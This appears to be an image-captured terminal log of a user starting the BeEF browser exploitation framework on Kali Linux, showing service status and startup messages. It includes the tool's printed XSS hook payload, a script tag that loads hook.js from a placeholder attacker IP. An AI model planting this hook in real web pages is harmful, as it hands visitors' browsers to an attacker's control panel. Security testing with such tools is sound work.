 ┌──(xabier㉿kali)-[~]
└─$ sudo beef-xss
[sudo] password for xabier:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Sun 2023-12-17 15:48:47 CET; 5s ago
   Main PID: 1724 (ruby)
      Tasks: 4 (limit: 38372)
     Memory: 107.9M
        CPU: 1.929s
     CGroup: /system.slice/beef-xss.service
             └─1724 ruby /usr/share/beef-xss/beef

Dec 17 15:48:50 kali beef[1724]: [15:48:49]    |   Blog: http://blog.beefproject.com
Dec 17 15:48:50 kali beef[1724]: [15:48:49]    |_  Wiki: https://github.com/beefproject/beef/wiki
Dec 17 15:48:50 kali beef[1724]: [15:48:49][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Dec 17 15:48:50 kali beef[1724]: -- migration_context()
Dec 17 15:48:50 kali beef[1724]:    -> 0.0101s
Dec 17 15:48:50 kali beef[1724]: [15:48:50][*] BeEF is loading. Wait a few seconds...
Dec 17 15:48:50 kali beef[1724]: [15:48:50][!] [AdminUI] Error: Could not minify 'BeEF::Extension::Ad… harmony
Dec 17 15:48:50 kali beef[1724]: [15:48:50]    |_  [AdminUI] Ensure nodejs is installed and `node' is…$PATH` !
Dec 17 15:48:50 kali beef[1724]: [15:48:50][!] [AdminUI] Error: Could not minify 'BeEF::Extension::Ad… harmony
Dec 17 15:48:50 kali beef[1724]: [15:48:50]    |_  [AdminUI] Ensure nodejs is installed and `node' is…$PATH` !
Hint: Some lines were ellipsized, use -l to show in full.

[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...